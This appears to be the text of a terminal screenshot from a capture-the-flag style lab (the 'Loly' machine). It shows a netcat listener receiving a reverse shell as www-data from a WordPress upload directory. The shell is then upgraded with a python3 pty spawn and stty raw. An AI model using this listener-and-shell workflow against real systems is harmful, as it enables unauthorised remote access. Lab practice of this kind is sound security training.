 zerox30@zeroX30: ~/PG/Linux/Loly/payload
zerox30@zeroX30: ~/PG/Linux/Loly/payload 169x34
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Loly/payload]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.237] from (UNKNOWN) [192.168.103.121] 35600
bash: cannot set terminal process group (3069): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:~/html/wordpress/wp-content/banners$ whoami
whoami
www-data
www-data@ubuntu:~/html/wordpress/wp-content/banners$ python -c 'import pty;pty.spawn("/bin/bash")'
<press/wp-content/banners$ python -c 'import pty;pty.spawn("/bin/bash")'
The program 'python' can be found in the following packages:
 * python-minimal
 * python3
Ask your administrator to install one of them
www-data@ubuntu:~/html/wordpress/wp-content/banners$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<press/wp-content/banners$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:~/html/wordpress/wp-content/banners$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Loly/payload]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
www-data@ubuntu:~/html/wordpress/wp-content/banners$ export TERM=xterm
www-data@ubuntu:~/html/wordpress/wp-content/banners$